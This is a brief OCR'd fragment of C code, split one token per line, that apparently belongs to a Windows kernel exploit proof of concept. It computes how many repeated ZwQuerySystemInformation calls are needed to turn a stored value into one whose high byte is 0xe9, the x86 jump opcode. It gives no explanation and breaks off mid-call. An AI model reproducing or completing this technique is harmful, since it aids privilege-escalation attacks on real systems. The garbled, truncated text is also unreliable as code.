
    Byte 
=
 Temp 
/
7
;
printf
(
"Single value:%x\n"
,
 Byte
)
;
    Value 
=
(
0xe9
<<
8
)
&
0xff00
;
printf
(
"Jump value:%x\n"
,
 Value
)
;
printf
(
"Base value:%x\n"
,
pRestoreBuffer
[
0
]
)
;
for
(
Count 
=
0
;
;
 Count
++
)
{
if
(
(
(
pRestoreBuffer
[
0
]
+
 Count 
*
 Byte
)
&
0xff00
)
==
 Value
)
break
;
}
printf
(
"Need value generated:%x\n"
,
pRestoreBuffer
[
0
]
+
 Count 
*
 Byte
)
;
printf
(
"Count value:%x\n"
,
 Count
)
;
for
(
i 
=
0
;
 i 
<
 Count
;
 i 
++
)
ZwQuerySystemInformation
(
SystemModuleInforma